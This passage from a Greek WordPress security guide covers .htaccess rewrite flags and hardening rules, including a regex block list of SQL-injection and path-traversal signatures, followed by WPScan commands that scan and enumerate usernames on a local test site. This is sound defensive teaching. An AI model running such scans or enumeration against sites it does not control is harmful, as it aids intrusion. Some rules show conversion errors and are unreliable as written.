define( 'WP_PLUGIN_DIR', $_SERVER['DOCUMENT_ROOT'] . '/myshop/wp-content/plugins' );
define( 'WP_PLUGIN_URL', 'http://example/myshop/wp-content/plugins');
```
Ορίσαμε επίσης και την διαδρομή στην οποία αποθηκεύονται τα plugins γιατί μερικά από αυτά μπορεί να μην λειτουργήσουν.

### **5.9.3 Τι είναι και πως χρησιμοποιώ το αρχείο .htaccess**

Το **.htaccess** (hypertext access) είναι ουσιαστικά ένα αρχείο ρύθμισης σε ASCII το οποίο το χρησιμοποιούμε σε Apache Servers.Μέσω του .htaccess μπορούμε να έχουμε περισσότερο έλεγχο πάνω στον server μας και έχουμε την δυνατότητα να πραγματοποιήσουμε δίαφορες λειτουργίες όπως να προστατέψουμε συγκεκριμένα directories, να μπλοκάρουμε την IP κάποιου χρήστη κλπ.Πριν αναφέρουμε κάποιες εντολές θα αναλύσουμε τους ορισμούς χαρακτήρων REGEX για τα αρχεία .htaccess:

#### **#**

Η δίεση «#» λέει στον server να παρακάμψει αυτή τη γραμμή. Χρησιμοποιείται για να συμπεριλαμβάνει ο χρήστης σχόλια.Κάθε γραμμή με σχόλια απαιτεί το σύμβολο της δίεσης στην αρχή.

### **[F]**

Υποχρεώνει τον server να επιστρέψει στο χρήστη ένα σφάλμα HTTP 403 Forbidden.

#### **[L]**

Τελευταίος κανόνας.Υποχρεώνει τον server να σταματήσει την διαδικασία re-write μετά την εκτέλεση του κανόνα που περιέχει τον ορισμό L.

### **[N]**

Επόμενο.Υποχρεώνει τον server να επιστρέψει τον κανόνα re-write μέχρι να ολοκληρωθούν όλες οι εντολές για rewriting με επιτυχία.

### **[G]**

Χάθηκε.Υποχρεώνει τον server να επιστρέψει το μήνυμα κατάστασης Gone (δεν υπάρχει).

### **[P]**

Proxy.Υποχρεώνει τον server να διαχειριστεί τα αιτήματα μέσω του mod\_proxy.

## **[C]**

Αλυσίδα.Υποχρεώνει τον server να συνδέσει τον κανόνα αυτόν με τον προηγούμενο.

## **[R]**

Ανακατεύθυνση.Υποχρεώνει τον server να κάνει μία ανακατεύθυνση, υποχρεώνοντας και τον web browser να ζητήσει τη νέα διεύθυνση.

### **[NC]**

No Case.Ορίζει κάθε συσχετισμένο στοιχείο ως μη ευαίσθητο σε κεφαλαία και πεζά γράμματα.

## **[PT]**

Πέρνα μέσω.Δίνει εντολές στο mod\_rewrite να επιστρέψει το επεξεργασμένο URL στον Apache για επιπλεόν επεξεργασία.

### **[OR]**

Ή. Ορίζει ένα λογικό «ή» που δένει δύο εκφράσεις μαζί έτσι ώστε αν μία από τις εκφράσεις είναι αληθής θα την υποχρεώσει να εκτελεστεί.

### **[NE]**

Χωρίς διαφυγή.Υποχρεώνει τον server να αναλύσει την έξοδο χωρίς κανόνες διαφυγής για τους χαρακτήρες.

#### **[NS]**

Χωρίς υπό ερωτήματα.Υποχρεώνει τον server να παρακάμψει την εντολή if για εσωτερικά υπό ερωτήματα.

### **[QSA]**

Προσάρτησε ερώτημα.Υποχρεώνει τον server να προσαρτήσει ένα query string στο τέλος της έκφρασης.

### **[S=x]**

Παράκαμψη.Υποχρεώνει τον server να παρακάμψει τους επόμενους «x» κανόνες αν ο ένας κανόνας είναι αληθής.

### **[E=μεταβλητή:τιμή]**

Μεταβλητή περιβάλλοντος. Υποχρεώνει τον server να δημιουργήσει μία μεταβλητή περιβάλλοντος.

### **[T=MIME-type]**

MIME Type. Ορίζει το MIME type της πηγής.

#### **[ ]**

Ορίζει μία κλάση χαρακτήρων, στην οποία κάθε χαρακτήρας μέσα στις αγκύλες θα επιστρέφει ένα αποτέλεσμα. Π.χ. το [xyz] θα επιστρέψει τα x, y ή z.

#### **[ ]+**

Μία κλάση χαρακτήρων στην οποία κάθε συνδυασμός χαρακτήρων μέσα στις αγκύλες θα επιστρέφει ένα αποτέλεσμα. Για παράδειγμα [xyz]+ θα επιστρέψει τα x, τα y, τα z, τα xz, τα yx και οποιοδήποτε άλλο συνδυασμό χαρακτήρων από το σύνολο που είναι στις αγκύλες.

### **[^]**

Ορίζει το λογικό «not» σε μία κλάση χαρακτήρων. Για παράδειγμα το [^xyz] θα επιστρέψει κάθε χαρακτήρα ή συνδυασμό χαρακτήρων που δεν περιέχει τα x, y και z.

#### **[a-z]**

Μία παύλα ανάμεσα από δύο χαρακτήρες σε μία κλάση χαρακτήρων δηλώνει το εύρος των χαρακτήρων μεταξύ τους. Για παράδειγμα η κλάση [a-zA-Z] θα εντοπίσει όλους τους χαρακτήρες μεταξύ a και z και από A μέχρι Z.

#### **a{n}**

Ορίζει τον ακριβή αριθμό «n» εντοπισμού του χαρακτήρα «a». Για παράδειγμα, x{3} θα εντοπίσει όλα τα «xxx».

#### **a{n,}**

Υποχρεώνει το σενάριο να εντοπίσει «n» ή και περισσότερους χαρακτήρες «a». Για παράδειγμα, x{3,} θα εντοπίσει «xxx», «xxxx», «xxxxxx» κ.ο.κ.

#### **a{n,m}**

Υποχρεώνει το σενάριο να εντοπίσει από «n» μέχρι «m» χαρακτήρες «a». Για παράδειγμα, x{3,5} θα εντοπίσει «xxx», «xxxx» και «xxxxx».

#### **( )**

Χρησιμοποιείται για να ομαδοποιήσει χαρακτήρες.Οι χαρακτήρες που εντοπίζονται από την έκφραση μέσα στην παρένθεση θεωρούνται ως μία μονάδα. Για παράδειγμα (re)?configuration θα εντοπίσει όλα τα configuration που ίσως έχουν ως πρόθεμα το re, δηλαδή θα εντοπίσει και όλα τα reconfiguration.

## **^**

Σηματοδοτεί την αρχή ενός regex. Για παράδειγμα, το μοτίβο που ψάχνουμε θα πρέπει να αρχίζει με την έκφραση που ακολουθεί.

#### **\$**

Σηματοδοτεί το τέλος ενός regex. Για παράδειγμα, το μοτίβο που ψάχνουμε θα πρέπει να τελειώνει με την έκφραση που προηγείται.

#### **?**

Ορίζει ως προαιρετικό τον προηγούμενο χαρακτήρα. Για παράδειγμα η έκφραση games? θα εντοπίσει όλα τα «games» και «game» ενώ η έκφραση down(load)? θα εντοπίσει όλα τα down και όλα τα download.

#### **!**

Δηλώνει άρνηση. Για παράδειγμα η έκφραση !rain θα εντοπίσει τα πάντα εκτός του «rain»

**.** Μία τελεία αντιστοιχεί σε κάθε μοναδικό χαρακτήρα.

### **-**

Η παύλα ενημερώνει τον Apache να μην κάνει rewrite το domain.

#### **+**

Εντοπίζει έναν ή και περισσότερους από τους προηγούμενους χαρακτήρες. Για παράδειγμα, η έκφραση Τ+ θα εντοπίσει ένα ή και περισσότερα διαδοχικά Τ.

#### **\***

Εντοπίζει μηδέν ή και περισσότερους από τους προηγούμενους χαρακτήρες. Για παράδειγμα, η έκφραση Τ\* θα εντοπίσει μηδέν ή και περισσότερα διαδοχικά Τ.

### **|**

Ορίζει ένα λογικό «ή» (or). Για παράδειγμα, η έκφραση (a|b) θα εντοπίσει όλα τα a ή b.

# **\**

Το χρησιμοποιούμε ως χαρακτήρα διαφυγής για ειδικούς χαρακτήρες. Για παράδειγμα αν θέλουμε μέσα στον κορμό ενός κειμένου να εντοπίσουμε τα σύμβολα \$, ^, \*, \, τότε στην έκφραση μας θα πρέπει να τους συμπεριλάβουμε με το χχαρακτήρα διαφυγής κατά αυτό τον τρόπο, \\$, \^, \\* και \\.

# **\.**

Το χρησιμοποιούμε για να εντοπίσουμε μέσα στον κορμό ενός κειμένου το σύμβολο της τελείας.

## **/\***

Εντοπίζει μηδέν ή και περισσότερα slashes.

## **.\***

Εντοπίζει μηδέν ή και περισσότερους χαρακτήρες.

## **^\$**

Το χρησιμοποιούμε για να εντοπίσουμε ένα κενό κείμενο.

## **^.\*\$**

Η εξ ορισμού έκφραση για να εντοπίσουμε τα πάντα στον κορμό ενός κειμένου.

### **[^/.]**

Εντοπίζει ένα χαρακτήρα που δεν είναι ούτε slash ούτε τελεία.

### **[^/.]+**

Εντοπίζει ένα ή και περισσότερους χαρακτήρες που δεν είναι ούτε slash ούτε τελεία.

### **http://**

Αυτή η έκφραση είναι κατά γράμμα.Σε αυτή την περίπτωση θα εντοπίζει όλα τα «http://».

#### **^domain.\***

Θα εντοπίσει ένα μοτίβο το οποίο θα αρχίζει με την λέξη «domain» και μπορεί μετά την λέξη domain να υπάρχει οποιοδήποτε αυθαίρετο σύνολο χαρακτήρων.

### **-d**

Υποχρεώνει τον Apache να ελέγξει αν το κείμενο είναι κατάλογος.

### **-f**

Υποχρεώνει τον Apache να ελέγξει αν το κείμενο είναι αρχείο.

**-s**

Υποχρεώνει τον Apache να ελέγξει αν το αρχείο στο κείμενο που έχει δοθεί δεν έχει τιμή μηδέν.

### **Κωδικοί ανακατεύθυνσης**

301 – Έχει μεταφερθεί μόνιμα

- 302 Έχει μεταφερθεί προσωρινά
- 403 Η πρόσβαση απαγορεύεται
- 404 Δεν εντοπίστηκε
- 410 Το URL που ζήτησε ο χρήστης δεν είναι πλέον διαθέσιμο από αυτόν τον server

Το «default» αρχείο **.htaccess** του Wordpress είναι της μορφής:

```
# BEGIN WordPress
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
RewriteRule ^index\.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
</IfModule>
# END WordPress
```
Από εδώ και κάτω μπορούμε να προσθέσουμε και άλλες γραμμές κώδικα στο αρχείο μας ανάλογα με το τι θελουμε να κάνουμε.Θα δείξουμε κάποια από αυτά παρακάτω:

#### **Δυνατότητα αποκλεισμού συγκεκριμένων IP διευθύνσεων**

Στην περίπτωση που θέλουμε να επιτρέπουμε την πρόσβαση στο site μας σε συγκεκριμένες IPs ή να μπλοκάρουμε εντελώς IPs από το να βλέπουν το περιεχόμενο της σελίδας μας, μπορούμε να εισάγουμε τις παρακάτω εντολές στο αρχείο **.htaccess**. Προυποθέτει ότι γνωρίζουμε την IP των χρηστών που θέλουμε να περιορίσουμε (όπου IP εισάγουμε την IP που επιθυμούμε).

```
order allow,deny
deny from IP
allow from all
```
Για περισσότερες από μία IPs εισάγουμε την μία κάτω από την άλλη, όπως εμφανίζεται στις παρακάτω εντολές.Επιπλέον μπορούμε να αποκλείσουμε μαζικά IPs εισάγοντας τον αριθμό της IP έως το προτελευταίο ψηφίο:

```
order allow,deny
deny from 125.30.5.1
deny from 125.30.5.
allow from all
```
#### **Αποτροπή της πρόσβασης σε συγκεκριμένο αρχείο**

Για να περιορίσουμε την πρόσβαση σε ένα συγκεκριμένο αρχείο, προσθέτουμε τον ακόλουθο κώδικα και αντικαταστούμε το όνομα αρχείου «secretfile.jpg» με το δικό μας όνομα αρχείου.

```
# Προστασία ενός συγκεκριμένου αρχείου
<files secretfile.jpg>
     order allow, deny
     deny from all
</files>
```
#### **Αποτροπή της πρόσβασης σε συγκεκριμένους τύπους αρχείων**

Για να περιορίσουμε την πρόσβαση σε ένα σύνολο τύπων αρχείων χρησιμοποιούμε τον κώδικα που ακολουθεί, προσθέτοντας τους τύπους αρχείων που μας ενδιαφέρει να προστατεύσουμε.

```
<FilesMatch "\.(htaccess|htpasswd|ini|phps|fla|psd|log|sh)$">
    order allow, deny
     deny from all
</FilesΜatch>
```
#### **Μπλοκάρισμα επισκεπτών από άλλες ιστοσελίδες**

Παραπάνω είδαμε πως μπορούμε να μπλοκάρουμε επισκέπτες με βάση την IP τους. Εκτός από την IP, μπορούμε να μπλοκάρουμε κάποιον που έρχεται από μία συγκεκριμένη σελίδα. Για να προβούμε σε αυτή την διαδικασία βάζουμε στο αρχείο **.htaccess** τον παρακάτω κανόνα:

```
RewriteEngine on
# Options +FollowSymlinks
RewriteCond %{HTTP_REFERER} unwanteddomain\.com [NC]
RewriteRule .* - [F]
```
Η παραπάνω εντολή λέει στον Apache να μπλοκάρει οποιονδήποτε έρχεται από την παραπάνω διεύθυνση.Η διεύθυνση που θέλουμε να μπλοκάρουμε λέγεται unwanteddomain.com. Επειδή προσθέσαμε την εντολή [NC] τα γράμματα που έχουμε για την διεύθυνση του domain δεν είναι case sensitive, οπότε μπορούμε να το γράψουμε με κεφαλαία ή μικρά.Αν φυσικά θέλουμε να μπλοκάρουμε περισσότερες από μία ιστοσελίδα μπορούμε να το κάνουμε με τον παρακάτω τρόπο:

```
RewriteEngine on
# Options +FollowSymlinks
RewriteCond %{HTTP_REFERER} unwanteddomain\.com [NC,OR]
RewriteCond %{HTTP_REFERER} unwanteddomain2\.com
RewriteCond %{HTTP_REFERER} unwanteddomain3\.com
RewriteRule .* - [F]
```
Οι παραπάνω γραμμές λένε στον Apache να μπλοκάρει τους επισκέπτες που θα έρθουν από τις παραπάνω ιστοσελίδες.Πρέπει επίσης να τονίσουμε ότι στον παραπάνω κανόνα εκτός από το [NC] κανόνα έχουμε προσθέσει και το [OR]. Δηλαδή ο κώδικας μας είναι γραμμένος ως [NC,OR].

#### **Τεχνικές Hot Link Prevention**

Ο παραπάνω ορισμός συνήθως χρησιμοποιείται για τακτικές .htaccess που χρησιμοποιούμε στην ιστοσελίδα μας, προκειμένου να εμποδίσουμε άλλες ιστοσελίδες από το να δείχνουν δικές μας εικόνες ή αρχεία στην ιστοσελίδα τους.Με λίγα λόγια, αποκλείουμε τη δυνατότητα να παρουσιάζουν το δικό μας περιεχόμενο.Το κύριο μειονέκτημα αυτής της τακτικής είναι ότι απαιτεί περισσότερπυς πόρους σε bandwidth.Στο παρακάτω παράδειγμα μπορούμε να δούμε πως μπορούμε να μπλοκάρουμε κάποιον από το να τραβήξει το περιεχόμενο μας, το οποίο είναι εικόνες (.gif, .jpg, .css κλπ).

```
RewriteEngine on
RewriteCond %{HTTP_REFERER} !^$
RewriteCond %{HTTP_REFERER} !^http://(www\.)?mydomain.com/.*$ [NC]
RewriteRule \backslash.(gif|jpg|css)$ - [F]
```
Ο παραπάνω κανόνας λέει στον Apache να μπλοκάρει όλους τους συνδέσμους που δεν είναι από την ιστοσελίδα μας.Φροντίζουμε φυσικά να αντικαταστήσουμε το mydomain με το όνομα της δικής μας ιστοσελίδας.Εκτός από το μπλοκάρισμα των εικόνων, μπορούμε να τοποθετήσουμε εναλλακτικές εικόνες σε περίπτωση που κάποιος θέλει να τραβήξει το δικό μας περιεχόμενο.Οπότε όταν κάποιος τραβάει μία εικόνα από εμάς εμφανίζεται μία άλλη στη θέση της, την οποία έχουμε επιλέξει εμείς.Για να το κάνουμε αυτό, βάζουμε τον παρακάτω κώδικα:

```
RewriteEngine on
RewriteCond %{HTTP_REFERER} !^$
RewriteCond %{HTTP_REFERER} !^http://(www\.)?mydomain.com/.*$ [NC]
RewriteRule \.(gif|jpg)$ http://www.mydomain.com/otherpic.gif [R,L]
```
Οι παραπάνω εντολές λένε στον Apache να μπλοκάρει όλες τις εικόνες από το domain μας και να παρουσιάσει την εικόνα otherpic.gif.

#### **Προστασία του αρχείου wp-config.php**

Το αρχείο wp-config.php βρίσκεται στον root φάκελο του Wordpress και περιέχει σημαντικές πληροφορίες για τον ιστότοπό μας όπως πληροφορίες για την βάση δεδομένων μας. Για να προστατεύσουμε το συγκεκριμένο αρχείο προσθέτουμε τις παρακάτω εντολές στο αρχείο .htaccess:

```
<Files wp-config.php>
    order allow,deny
     deny from all
</Files>
```
#### **Αποτροπή πρόσβασης στον φάκελο wp-content**

Ο φάκελος wp-content περιέχει εικόνες, θέματα και plugins του ιστότοπού μας έτσι θα επιτρέψουμε στους χρήστες να βλέπουν μόνο εικόνες, css κλπ. αλλά θα προστατέψουμε σημαντικά αρχεία php.Αυτό θα το καταφέρουμε με την προσθήκη των εντολών που ακολουθούν:

```
 Order deny,allow
 Deny from all
 <Files ~ ".(xml|css|jpe?g|png|gif|js)$">
 Allow from all
 </Files>
```
#### **Προστασία του ίδιου του αρχείου .htaccess**

Τέλος θα δούμε πως μπορούμε να προστατέψουμε το ίδιο το αρχείο .htaccess.Ο παρακάτω κώδικας ουσιαστικά προστατεύει οποιοδήποτε αρχείο στον ιστότοπο μας ξεκινά με «hta».

```
 <Files ~ "^.*\.([Hh][Tt][Aa])">
 order allow,deny
 deny from all
 satisfy all
 </Files>
```
#### **Προστασία από spam bots**

```
## Protect from spam bots ##
<IfModule mod_rewrite.c>
RewriteCond %{REQUEST_METHOD} POST
RewriteCond %{REQUEST_URI} .wp-comments-post\.php*
RewriteCond %{HTTP REFERER} !.mywebsite.com.* [OR]
RewriteCond %{HTTP USER AGENT} ^$
RewriteRule (.*) ^http://%{REMOTE_ADDR}/$ [R=301,L]
</IfModule>
```
Όπου mywebsite.com βάζουμε το όνομα του site μας.

#### **Προστασία από SQL injections**

Τα SQL injections (έγχυση SQL) είναι μία διαδεδομένη μέθοδος επίθεσης σε εφαρμογές web που χρησιμοποιούν συστήματα βάσεων δεδομένων.Με τη μέθοδο των SQL injections κακόβουλοι χρήστες επιδιώκουν να εκμεταλλευτούν ευπάθειες στην ασφάλεια μιας εφαρμοής web, ώστε να επέμβουν στα δεδομένα της βάσης.Ένας τρόπος να αποφύγουμε μία τέτοια επίθεση είναι να προστατέψουμε τα αρχεία μας χρησιμοποιώντας τις δυνατότητες που μας παρέχει ο Apache server, απλά προσθέτοντας τον ακόλουθο κώδικα σε ένα αρχείο .htaccess εμποδίζοντας έτσι την συντριπτική πλειοψηφία των προσπαθειών για sql injection.

```
## SQL Injection Block ##
<IfModule mod_rewrite.c>
RewriteBase /
RewriteCond %{REQUEST_METHOD} ^(HEAD|TRACE|DELETE|TRACK) [NC]
RewriteRule ^(.*)\ - [F,L]RewriteCond %{QUERY_STRING} \.\.\/ [NC,OR]
RewriteCond %{QUERY_STRING} boot\.ini [NC,OR]
RewriteCond %{QUERY_STRING} tag\= [NC,OR]
RewriteCond %{QUERY_STRING} ftp\: [NC,OR]
RewriteCond %{QUERY_STRING} http\: [NC,OR]
RewriteCond %{QUERY_STRING} https\: [NC,OR]
RewriteCond %{QUERY_STRING} (\|%3E) [NC,OR]
RewriteCond %{QUERY_STRING} mosConfig_[a-zA-Z_]{1,21}(=|%3D) [NC,OR]
RewriteCond %{QUERY_STRING} base64_encode.*\(.*\) [NC,OR]
RewriteCond %{QUERY_STRING} ^.*(\[|\]|\(|\)||ê|"|;|\?|\*|=$).* [NC,OR]
RewriteCond %{QUERY_STRING} ^.*("|'|<|>|\|{||).* [NC,OR]
RewriteCond %{QUERY_STRING} ^.*(%24&x).* [NC,OR]
RewriteCond %{QUERY_STRING} ^.*(%0|%A|%B|%C|%D|%E|%F|127\.0).* [NC,OR]
RewriteCond %{QUERY_STRING} ^.*(globals|encode|localhost|loopback).* [NC,OR]
RewriteCond %{QUERY_STRING} ^.*(request|select|insert|union|declare).* [NC]
RewriteCond %{HTTP_COOKIE} !^.*wordpress_logged_in_.*$
RewriteRule ^(.*)\ - [F,L]
</IfModule>
```
**Κεφάλαιο 6**

# **6. Wordpress Security**



**6.1 WPScan : Έλεγχος Ασφάλειας του Wordpress**

Το WPScan είναι ένας σαρωτής ευπαθειών (vulnerability scanner) ο οποίος ελέγχει την ασφάλεια των εγκαταστάσεων Wordpress, δηλαδή σελίδες δημιουργημένες με Wordpress. Σχετικές λεπτομέρειες για τις λειτουργίες του:

- Απαρίθμηση usernames
- Εντοπισμός μη ισχυρών κωδικών (οι οποίοι μπορεί να παραβιαστούν εύκολα)
- Εντοπισμός ευπαθειών
- Εντοπισμός Plugin (των 2.496 πιο δημοφιλών ως προεπιλογή)
- Εντοπισμός ευπαθειών στα plugin (με βάση την έκδοση)
- Δημιουργία λίστας με τα ενεργά Plugins
- Πραγματοποίηση περαιτέρω ελέγχων ασφάλειας στο Wordpress

Το συγκεκριμένο πρόγραμμα είναι γραμμένο σε Ruby και μπορούμε να το βρούμε προεγκατεστημένο στις παρακάτω διανομές Linux:

- BackBox Linux
- Kali Linux
- Pentoo
- SamuraiWTF

Εμείς θα χρησιμοποιήσουμε το Kali Linux (καινούρια έκδοση του Backtrack 5 R3) και θα ελέγξουμε το δικό μας site που βρίσκεται τοπικά στον υπολογιστή μας.Έτσι πρώτα θα ανοίξουμε ένα τερματικό και θα εκκινήσουμε το xampp.



**Εικόνα 77 : Εκκίνηση του LAMPP**

Στην συνέχεια ανοίγουμε ένα τερματικό και πηγαίνουμε στο path που βρίσκεται ο φάκελος wpscan.



**Εικόνα 78 : WPscan path**

Τώρα είμαστε έτοιμοι να σαρώσουμε την ιστοσελίδα μας χρησιμοποιώντας την παρακάτω εντολή:

#### **ruby wpscan.rb --url 127.0.0.1:8081/myshop**



#### **Εικόνα 79 : WPscan tool**

Βλέπουμε ότι με την παραπάνω εντολή το wpscan εντόπισε την έκδοση του Wordpress που είναι εγκατεστημένη, το θέμα που χρησιμοποιείται στον ιστότοπό μας, και επίσης εμφάνισε τα εγκατεστημένα plugins μας.Παρατηρούμε ότι δεν βρέθηκε κάποια ευπάθεια σε αυτά τα πρόσθετα.Μία άλλη επιλογή που έχουμε με αυτό το εργαλείο είναι να απαριθμήσουμε τους χρήστες που υπάρχουν σε αυτόν τον ιστότοπο με τα usernames τους.Η εντολή που θα κάνει αυτή την δουλειά είναι η παρακάτω:

#### **ruby wpscan.rb --url 127.0.0.1:8081/myshop --enumerate u**

